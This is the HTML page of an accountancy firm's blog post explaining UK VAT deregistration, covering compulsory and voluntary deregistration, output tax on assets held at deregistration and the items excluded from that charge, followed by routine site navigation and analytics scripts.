          <div class="blog-post__meta">            
            <div class="date">1 December 2017 </div>
          </div>
          <div class="blog-post__body">
            <span id="hs_cos_wrapper_post_body" class="hs_cos_wrapper hs_cos_wrapper_meta_field hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="meta_field" data-hs-cos-type="rich_text"><p>A business will deregister from VAT under one of two methods:-</p> 
<!--more--><h2><strong><u>Compulsory VAT deregistration</u></strong></h2> 
<p>This is when the business has ceased to trade and has no intention of making future taxable supplies. The deregistration date is the final date of trading but this can be extended so the business can include probable purchase invoices for input tax reasons (i.e. usually professional or accountancy fees in relation to the cessation of the business).</p> 
<h2><strong><u>Voluntary VAT deregistration</u></strong></h2> 
<p>This is when the business expects that its taxable sales in the next 12 months will be less than the deregistration threshold (£83,000). This may be of use if the business makes supplies to the public, who are unable to recover the VAT element.</p> 
<h2><strong><u>How does VAT deregistration affect the final VAT Return?</u></strong></h2> 
<p>A disadvantage of deregistering from VAT is that there may be output tax due on the final VAT return in relation to the assets and stocks which are still owned on the day of deregistration.</p> 
<p>An example could include:-</p> 
<ul> 
 <li>Tangible goods on which VAT was claimed when you bought them. Common examples include computers, furniture and unsold stock.</li> 
 <li>Interests in land – but only where an option to tax has been made. This is a complex area and advice should be sought if your situation is likely to involve opted land held at the date of deregistration</li> 
</ul> 
<h2><strong><u>What items can be excluded from VAT deregistration?</u></strong></h2> 
<p>There are items which are excluded from the above and therefore do not generate a VAT liability:-</p> 
<ul> 
 <li>Goods bought from an unregistered businesses or private individuals;</li> 
 <li>Goods where input tax was not claimed when purchased except from where standard rated goods were obtained VAT free as a result of taking over a business as a going concern;</li> 
 <li>Goods not bought for business purposes;</li> 
 <li>Goods which have been directly attributed to an exempt business activity (unless some input tax was reclaimable for these goods under partial exemption);</li> 
 <li>If the total output tax calculated in respect of all assets and stock comes to less than £1,000, it is a de minimis amount and no declaration is needed on the final return.</li> 
</ul> 
<p>There are exceptions to these rules so please seek professional advice if you are thinking about deregistering from VAT. We will be happy to assist.</p> 
<p><strong><em><span style="color: #222222; font-family: Arial;">The information in this article is believed to be factually correct at the time of writing and publication, but is not intended to constitute advice.&nbsp; No liability is accepted for any loss howsoever arising as a result of the contents of this article. Specific advice should be sought before entering into, or refraining from entering into any transaction.</span></em></strong></p></span>
          </div>
                    
          
        </article>
      </div>
      
      <div class="span4 blog-sidebar">               
        <div class="follow-us">
          <div id="hs_cos_wrapper_blog-social-icons" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="blog-social-icons">
  
    
    
    
    
    
      
    

    
      
    

    <a class="blog-social-links__link" href="https://twitter.com/Arnold_Hill_LLP" target="_blank" rel="noopener">
      <span id="hs_cos_wrapper_blog-social-icons_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon blog-social-links__icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512" aria-labelledby="twitter1" role="img"><title id="twitter1">twitter icon</title><g id="twitter1_layer"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z" /></g></svg></span>
    </a>
  
    
    
    
    
    
      
    

    
      
    

    <a class="blog-social-links__link" href="https://www.facebook.com/arnoldhillcollp" target="_blank" rel="noopener">
      <span id="hs_cos_wrapper_blog-social-icons__2" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon blog-social-links__icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 264 512" aria-labelledby="facebook-f2" role="img"><title id="facebook-f2">facebook-f icon</title><g id="facebook-f2_layer"><path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229" /></g></svg></span>
    </a>
  
    
    
    
    
    
      
    

    
      
    

    <a class="blog-social-links__link" href="https://www.instagram.com/arnoldhill_/" target="_blank" rel="noopener">
      <span id="hs_cos_wrapper_blog-social-icons__3" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon blog-social-links__icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512" aria-labelledby="instagram3" role="img"><title id="instagram3">instagram icon</title><g id="instagram3_layer"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z" /></g></svg></span>
    </a>
  
    
    
    
    
    
      
    

    
      
    

    <a class="blog-social-links__link" href="https://www.linkedin.com/company/arnold-hill-%26-co-llp/" target="_blank" rel="noopener">
      <span id="hs_cos_wrapper_blog-social-icons__4" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon blog-social-links__icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512" aria-labelledby="linkedin-in4" role="img"><title id="linkedin-in4">linkedin-in icon</title><g id="linkedin-in4_layer"><path d="M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z" /></g></svg></span>
    </a>
  
</div></div>
        </div>
        <div class="post-topics">
          <span id="hs_cos_wrapper_posts_by_topic" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_post_filter" style="" data-hs-cos-general-type="widget" data-hs-cos-type="post_filter"><div class="block">
  <h3>Posts By Topics</h3>
  <div class="widget-module">
    <ul>
      
        <li>
          <a href="https://www.arnoldhill.co.uk/blog/tag/general">General <span class="filter-link-count" dir="ltr">(197)</span></a>
        </li>
      
        <li>
          <a href="https://www.arnoldhill.co.uk/blog/tag/business">Business <span class="filter-link-count" dir="ltr">(21)</span></a>
        </li>
      
        <li>
          <a href="https://www.arnoldhill.co.uk/blog/tag/accounting">Accounting <span class="filter-link-count" dir="ltr">(18)</span></a>
        </li>
      
        <li>
          <a href="https://www.arnoldhill.co.uk/blog/tag/budget">Budget <span class="filter-link-count" dir="ltr">(15)</span></a>
        </li>
      
        <li style="display:none;">
          <a href="https://www.arnoldhill.co.uk/blog/tag/inheritance-tax">Inheritance Tax <span class="filter-link-count" dir="ltr">(14)</span></a>
        </li>
      
        <li style="display:none;">
          <a href="https://www.arnoldhill.co.uk/blog/tag/covid-19">Covid-19 <span class="filter-link-count" dir="ltr">(9)</span></a>
        </li>
      
        <li style="display:none;">
          <a href="https://www.arnoldhill.co.uk/blog/tag/vat">VAT <span class="filter-link-count" dir="ltr">(7)</span></a>
        </li>
      
        <li style="display:none;">
          <a href="https://www.arnoldhill.co.uk/blog/tag/law-changes-accounting">Law Changes <span class="filter-link-count" dir="ltr">(6)</span></a>
        </li>
      
        <li style="display:none;">
          <a href="https://www.arnoldhill.co.uk/blog/tag/personal-tax">Personal Tax <span class="filter-link-count" dir="ltr">(6)</span></a>
        </li>
      
        <li style="display:none;">
          <a href="https://www.arnoldhill.co.uk/blog/tag/audit">Audit <span class="filter-link-count" dir="ltr">(5)</span></a>
        </li>
      
        <li style="display:none;">
          <a href="https://www.arnoldhill.co.uk/blog/tag/family-finances">Family Finance <span class="filter-link-count" dir="ltr">(4)</span></a>
        </li>
      
        <li style="display:none;">
          <a href="https://www.arnoldhill.co.uk/blog/tag/tax-relief">Tax Relief <span class="filter-link-count" dir="ltr">(4)</span></a>
        </li>
      
        <li style="display:none;">
          <a href="https://www.arnoldhill.co.uk/blog/tag/charity">Charity <span class="filter-link-count" dir="ltr">(3)</span></a>
        </li>
      
        <li style="display:none;">
          <a href="https://www.arnoldhill.co.uk/blog/tag/company-secretarial">Company Secretarial <span class="filter-link-count" dir="ltr">(3)</span></a>
        </li>
      
        <li style="display:none;">
          <a href="https://www.arnoldhill.co.uk/blog/tag/esg">ESG <span class="filter-link-count" dir="ltr">(3)</span></a>
        </li>
      
        <li style="display:none;">
          <a href="https://www.arnoldhill.co.uk/blog/tag/national-insurance">National Insurance <span class="filter-link-count" dir="ltr">(2)</span></a>
        </li>
      
        <li style="display:none;">
          <a href="https://www.arnoldhill.co.uk/blog/tag/resources">Resources <span class="filter-link-count" dir="ltr">(2)</span></a>
        </li>
      
        <li style="display:none;">
          <a href="https://www.arnoldhill.co.uk/blog/tag/trust">Trust <span class="filter-link-count" dir="ltr">(2)</span></a>
        </li>
      
        <li style="display:none;">
          <a href="https://www.arnoldhill.co.uk/blog/tag/corporate-social-responsibility">Corporate Social Responsibility <span class="filter-link-count" dir="ltr">(1)</span></a>
        </li>
      
        <li style="display:none;">
          <a href="https://www.arnoldhill.co.uk/blog/tag/furlough-scheme">Furlough Scheme <span class="filter-link-count" dir="ltr">(1)</span></a>
        </li>
      
    </ul>
    
      <a class="filter-expand-link" href="#">see all</a>
    
  </div>
</div>
</span>
        </div>										 
        <div class="sidebar-articles">
          <div id="hs_cos_wrapper_sidebar-articles" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="blog-articles">
  <h3>
    Articles
  </h3>
  <div class="latest-articles">    
    
    
    <div class="article-post-title">
      <a href="https://www.arnoldhill.co.uk/blog/understanding-the-role-of-a-corporate-finance-advisor">Understanding the Role of a Corporate Finance Advisor</a>
    </div>   
    
    <div class="article-post-title">
      <a href="https://www.arnoldhill.co.uk/blog/technologys-role-in-corporate-finance">Technology’s Role in Corporate Finance: Staying Ahead of the Curve</a>
    </div>   
    
    <div class="article-post-title">
      <a href="https://www.arnoldhill.co.uk/blog/new-company-size-thresholds">New Company Size Thresholds</a>
    </div>   
    
    <div class="article-post-title">
      <a href="https://www.arnoldhill.co.uk/blog/understanding-vat-on-property-transactions">Understanding VAT on Property Transactions</a>
    </div>   
    
  </div>
</div></div>
        </div>
        <div class="blog-subscription">
          <span id="hs_cos_wrapper_blog_subscribe" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_blog_subscribe" style="" data-hs-cos-general-type="widget" data-hs-cos-type="blog_subscribe"><h3 id="hs_cos_wrapper_blog_subscribe_title" class="hs_cos_wrapper form-title" data-hs-cos-general-type="widget_field" data-hs-cos-type="text">Subscribe to our blog</h3>

<div id="hs_form_target_blog_subscribe_7288"></div>



</span>   				  
        </div>  
        <div class="blog-search">
          <div id="hs_cos_wrapper_blog-search" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div class="hs-search-field"> 
    <div class="hs-search-field__bar"> 
      <form action="/hs-search-results">
        
        <label class="title" for="term"><h3>Search</h3></label>
        
        <input type="text" class="hs-search-field__input" name="term" autocomplete="off" aria-label="Search" placeholder="Search">
        
        
        
        
          <input type="hidden" name="type" value="BLOG_POST">
          <input type="hidden" name="type" value="LISTING_PAGE">
        
        

        
      </form>
    </div>
    <ul class="hs-search-field__suggestions"></ul>
</div></div>
        </div>
      </div>
      
    </div>
  </div>

</div>

      </main>

      
        <div data-global-resource-path="Arnold_Hill_Theme_Jan_2022/templates/partials/footer.html"><footer class="footer">
  <div class="footer__container content-wrapper">
    <div class="fooer-wrapper">      

      <div class="footer__row-1">
        <div class="row-fluid">
          <div class="col-1 span3">
            <div class="section-title">
              <div id="hs_cos_wrapper_col_1_title" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-header" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



<span id="hs_cos_wrapper_col_1_title_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_header" style="" data-hs-cos-general-type="widget" data-hs-cos-type="header"><h4>Contact Us</h4></span></div>
            </div>
            <div class="footer-contact-info">
              <div id="hs_cos_wrapper_footer_contact_info" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="contact-details">
  <div class="inner-wrapper">    
    <ul class="contact-info">
      
      <li class="phone info-wrapper">
        <span class="icon-section">
          <i class="fa fa-phone"></i>
        </span>
        <span class="contact-number">
          
          <a href="tel:+442073069100">+44 (0) 20 7306 9100</a>
                    
        </span>
      </li>

      <li class="email-content info-wrapper">
        <span class="icon-section">
          <i class="fa fa-envelope"></i>
        </span>
        <span class="email">
          
          <a href="mailto:info@arnoldhill.co.uk">info@arnoldhill.co.uk</a>
          
        </span>
      </li>

      <li class="location info-wrapper">
        <span class="icon-section">
          <i class="fa fa-map-marker"></i>
        </span>
        <span class="address">
          <p>6<sup>th</sup><span>&nbsp;</span>Floor Capital Tower,<br>91 Waterloo Road,<br>London,<br>SE1 8RT</p>
        </span>
      </li>    
      
    </ul>
  </div>
</div></div>
            </div>
          </div>

          <div class="col-2 span3">
           <div class="footer-center">
             <div class="section-title">
              <div id="hs_cos_wrapper_col_2_title" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-header" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



<span id="hs_cos_wrapper_col_2_title_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_header" style="" data-hs-cos-general-type="widget" data-hs-cos-type="header"><h4>Quick Links</h4></span></div>
            </div>
            <div class="footer-menu">
              <div id="hs_cos_wrapper_footer_menu_1" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_footer_menu_1_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_footer_menu_1_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="45815940068" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.arnoldhill.co.uk/our-team" role="menuitem">Meet The Team</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.arnoldhill.co.uk/about-us" role="menuitem">About Us</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.arnoldhill.co.uk/blog" role="menuitem">Blog</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.arnoldhill.co.uk/contact-us" role="menuitem">Get in Touch</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.arnoldhill.co.uk/corporate-responsibility" role="menuitem">Corporate Responsibility</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.arnoldhill.co.uk/careers" role="menuitem">Careers</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.arnoldhill.co.uk/benefits-outsourcing-bookkeeping" role="menuitem">Outsourced Bookkeeping </a></li>
 </ul>
</div></span></div>
            </div>
            </div> 
          </div>

          <div class="col-3 span3">
            <div class="footer-center">
            <div class="section-title">
              <div id="hs_cos_wrapper_col_3_title" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-header" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



<span id="hs_cos_wrapper_col_3_title_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_header" style="" data-hs-cos-general-type="widget" data-hs-cos-type="header"><h4>Social Media</h4></span></div>
            </div>  
            <div class="social-media-icons">
              <div id="hs_cos_wrapper_social_icons" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<style>
  #hs_cos_wrapper_social_icons .social-links {}

#hs_cos_wrapper_social_icons .social-links__link {}

#hs_cos_wrapper_social_icons .social-links__icon {}

#hs_cos_wrapper_social_icons .social-links__icon svg {}

</style>



<div class="social-links">

  

  

    

    
    
    
    
    
      
    

    

    
      
    

    

    <a class="social-links__link" href="https://twitter.com/Arnold_Hill_LLP" target="_blank" rel="noopener">
      <span id="hs_cos_wrapper_social_icons_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon social-links__icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512" aria-labelledby="twitter5" role="img"><title id="twitter5">Follow us on Twitter</title><g id="twitter5_layer"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z" /></g></svg></span>
    </a>

  

    

    
    
    
    
    
      
    

    

    
      
    

    

    <a class="social-links__link" href="https://www.facebook.com/arnoldhillcollp" target="_blank" rel="noopener">
      <span id="hs_cos_wrapper_social_icons__2" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon social-links__icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 264 512" aria-labelledby="facebook-f6" role="img"><title id="facebook-f6">Follow us on Facebook</title><g id="facebook-f6_layer"><path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229" /></g></svg></span>
    </a>

  

    

    
    
    
    
    
      
    

    

    
      
    

    

    <a class="social-links__link" href="https://www.instagram.com/arnoldhill_/" target="_blank" rel="noopener">
      <span id="hs_cos_wrapper_social_icons__3" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon social-links__icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512" aria-labelledby="instagram7" role="img"><title id="instagram7">Follow us on Instagram</title><g id="instagram7_layer"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z" /></g></svg></span>
    </a>

  

    

    
    
    
    
    
      
    

    

    
      
    

    

    <a class="social-links__link" href="https://www.linkedin.com/company/arnold-hill-%26-co-llp/" target="_blank" rel="noopener">
      <span id="hs_cos_wrapper_social_icons__4" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon social-links__icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512" aria-labelledby="linkedin-in8" role="img"><title id="linkedin-in8">Follow us on LinkedIn</title><g id="linkedin-in8_layer"><path d="M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z" /></g></svg></span>
    </a>

  

</div></div>
            </div>
            </div>
          </div>        

          <div class="col-4 span3">
            <div class="footer-center">
            <div class="section-title">
              <div id="hs_cos_wrapper_col_4_title" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-header" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



<span id="hs_cos_wrapper_col_4_title_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_header" style="" data-hs-cos-general-type="widget" data-hs-cos-type="header"><h4>Important Links</h4></span></div>
            </div>
            <div class="footer-menu">
              <div id="hs_cos_wrapper_footer_menu_2" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<span id="hs_cos_wrapper_footer_menu_2_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_footer_menu_2_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-vertical" role="navigation" data-sitemap-name="default" data-menu-id="45815941601" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.arnoldhill.co.uk/terms-and-conditions" role="menuitem">Terms &amp; Conditions</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.arnoldhill.co.uk/privacy-policy" role="menuitem">Privacy Policy</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://www.arnoldhill.co.uk/cookie-policy" role="menuitem">Cookie Notice</a></li>
 </ul>
</div></span></div>
            </div>
            </div>
          </div>
        </div>
      </div>

      <div class="footer__row-2">
        <div class="footer-credits">
          <div id="hs_cos_wrapper_footer-credits" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_footer-credits_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><div class="credits-text">
<p>Designed and Developed by <a href="https://www.jdrgroup.co.uk" target="_blank" rel="noopener">JDR Group</a>.</p>
</div>
<div class="copyright-text"><span class="company-info"> <span class="vat-num">VAT. 238502666</span>&nbsp;| <span class="company-num">Company Number. OC359508</span></span>
<p>Copyright Arnold Hill &amp; Co LLP. All Rights Reserved.</p>
</div></span></div>
        </div>        
      </div>

    </div>      
  </div>  

  <!--  Footer Bottom DND  -->
  <div class="container-fluid bottom-footer">
<div class="row-fluid-wrapper">
<div class="row-fluid">
<div class="span12 widget-span widget-type-cell " style="" data-widget-type="cell" data-x="0" data-w="12">

</div><!--end widget-span -->
</div>
</div>
</div>

</footer></div>
      
    </div>
    
       
    <script src="/hs/hsstatic/jquery-libs/static-1.1/jquery/jquery-1.7.1.js"></script>
<script>hsjQuery = window['jQuery'];</script>
<!-- HubSpot performance collection script -->
<script defer src="/hs/hsstatic/content-cwv-embed/static-1.1293/embed.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script>
<script src="https://www.arnoldhill.co.uk/hubfs/hub_generated/template_assets/1/45814242017/1768399325536/template_main.min.js"></script>
<script>
var hsVars = hsVars || {}; hsVars['language'] = 'en';
</script>

<script src="/hs/hsstatic/cos-i18n/static-1.53/bundles/project.js"></script>
<script src="https://www.arnoldhill.co.uk/hubfs/hub_generated/module_assets/1/45814835900/1744334103574/module_header-menu.min.js"></script>

    <!--[if lte IE 8]>
    <script charset="utf-8" src="https://js-eu1.hsforms.net/forms/v2-legacy.js"></script>
    <![endif]-->

<script data-hs-allowed="true" src="/_hcms/forms/v2.js"></script>

  <script data-hs-allowed="true">
      hbspt.forms.create({
          portalId: '25235191',
          formId: '01e8aa96-a610-4c05-bcc7-d0b380dc4f9b',
          formInstanceId: '7288',
          pageId: '46240678866',
          region: 'eu1',
          
          pageName: 'Deregistering from VAT – A Useful Guide',
          
          contentType: 'blog-post',
          
          formsBaseUrl: '/_hcms/forms/',
          
          
          inlineMessage: "Thanks for Subscribing!",
          
          css: '',
          target: '#hs_form_target_blog_subscribe_7288',
          
          formData: {
            cssClass: 'hs-form stacked'
          }
      });
  </script>

<script src="https://www.arnoldhill.co.uk/hubfs/hub_generated/module_assets/1/45882599634/1744334114985/module_blog-search.min.js"></script>
<script src="/hs/hsstatic/keyboard-accessible-menu-flyouts/static-1.17/bundles/project.js"></script>

<!-- Start of HubSpot Analytics Code -->
<script type="text/javascript">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "blog-post"]);
_hsq.push(["setCanonicalUrl", "https:\/\/www.arnoldhill.co.uk\/blog\/news\/deregistering-from-vat-a-useful-guide"]);
_hsq.push(["setPageId", "46240678866"]);
_hsq.push(["setContentMetadata", {
    "contentPageId": 46240678866,
    "legacyPageId": "46240678866",
    "contentFolderId": null,
    "contentGroupId": 45882674894,
    "abTestId": null,
    "languageVariantId": 46240678866,
    "languageCode": "en",
    
    
}]);
</script>

<script type="text/javascript" id="hs-script-loader" async defer src="/hs/scriptloader/25235191.js"></script>
<!-- End of HubSpot Analytics Code -->


<script type="text/javascript">
var hsVars = {
    render_id: "723a76c0-15f1-4868-a37d-6dae66a30c2a",
    ticks: 1768831465797,
    page_id: 46240678866,
    
    content_group_id: 45882674894,
    portal_id: 25235191,
    app_hs_base_url: "https://app-eu1.hubspot.com",
    cp_hs_base_url: "https://cp-eu1.hubspot.com",
    language: "en",
    analytics_page_type: "blog-post",
    scp_content_type: "",
    
